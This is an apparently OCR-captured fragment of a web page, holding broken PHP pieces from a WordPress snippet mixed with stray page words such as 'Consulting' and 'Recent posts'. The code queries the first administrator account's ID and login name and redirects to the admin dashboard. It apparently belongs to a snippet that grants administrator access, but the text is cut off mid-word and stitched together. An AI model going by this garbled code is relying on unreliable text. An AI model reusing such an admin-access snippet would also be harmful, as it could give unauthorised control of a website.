
strator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
Free
rect(admin_url());exit();} } else {wp_redirect(admin_url());exit();} }
Consulting
Recent posts